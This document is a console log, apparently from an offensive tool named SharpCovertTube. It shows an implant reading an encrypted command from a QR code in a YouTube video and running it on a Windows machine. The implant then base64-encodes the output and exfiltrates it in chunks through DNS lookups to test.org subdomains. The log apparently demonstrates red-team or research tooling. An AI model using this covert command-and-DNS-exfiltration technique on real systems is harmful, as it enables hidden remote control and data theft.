 [+] New video(s) uploaded!
[+] Reading new video with ID:          WWbf8ntQpEA
[+] Value decoded from QR:              OWJGQWdxQnNucGIyeFFIOGVWd1BFZz09CgoK
[+] Payload was AES-encrypted
[+] Value after trying to AES-decrypt:  dir c:\temp
[+] Response from command:               Volume in drive C has no label.
 Volume Serial Number is C49D-B315
 Directory of c:\temp
18/12/2023  15:55    <DIR>          .
18/12/2023  15:55    <DIR>          ..
18/12/2023  15:54    <DIR>          old
18/12/2023  16:00            57.344 SharpCovertTube.exe
09/10/2023  19:18           407.339 UninstalItems.log
               2 File(s)        464.683 bytes
               3 Dir(s)  283.125.374.976 bytes free
[+] Base64-encoded response:            IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2x1bWUgU2VyaW
FsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERpcmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjE4LzEyLzIwMjMgIDE1OjU1ICAgIDxESVI+
ICAgICAgICAgIC4NCjE4LzEyLzIwMjMgIDE1OjU1ICAgIDxESVI+ICAgICAgICAgIC4uDQoxOC8xMi8yMDIzICAxNTo1NCAgICA8RE
lSPiAgICAgICAgICBvbGQNCjE4LzEyLzIwMjMgIDE2OjAwICAgICAgICAgICAgNTcuMzQ0IFNoYXJwQ292ZXJ0VHViZS5leGUNCjA5
LzEwLzIwMjMgIDE5OjE4ICAgICAgICAgICA0MDcuMzM5IFVuaW5zdGFsSXRlbXMubG9nDQogICAgICAgICAgICAgICAyIEZpbGUocy
kgICAgICAgIDQ2NC42ODMgYnl0ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyODMuMTI1LjM3NC45NzYgYnl0ZXMgZnJlZQ0K
[+] Splitting encoded response in chunks of 50 characters
[+] DNS lookup against:                 IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.test.org
[+] DNS lookup against:                 x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.test.org
[+] DNS lookup against:                 cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjE4LzEyLzIwMjMgIDE1Oj.test.org
[+] DNS lookup against:                 U1ICAgIDxESVI+ICAgICAgICAgIC4NCjE4LzEyLzIwMjMgIDE1.test.org
[+] DNS lookup against:                 OjU1ICAgIDxESVI+ICAgICAgICAgIC4uDQoxOC8xMi8yMDIzIC.test.org
[+] DNS lookup against:                 AxNTo1NCAgICA8RElSPiAgICAgICAgICBvbGQNCjE4LzEyLzIw.test.org
[+] DNS lookup against:                 MjMgIDE2OjAwICAgICAgICAgICAgNTcuMzQ0IFNoYXJwQ292ZX.test.org
[+] DNS lookup against:                 J0VHViZS5leGUNCjA5LzEwLzIwMjMgIDE5OjE4ICAgICAgICAg.test.org
[+] DNS lookup against:                 ICA0MDcuMzM5IFVuaW5zdGFsSXRlbXMubG9nDQogICAgICAgIC.test.org
[+] DNS lookup against:                 AgICAgICAyIEZpbGUocykgICAgICAgIDQ2NC42ODMgYnl0ZXMN.test.org
[+] DNS lookup against:                 CiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyODMuMTI1LjM3NC.test.org
[+] DNS lookup against:                 45NzYgYnl0ZXMgZnJlZQ0K.test.org
[+] 16:17:04 - Sleeping 60 seconds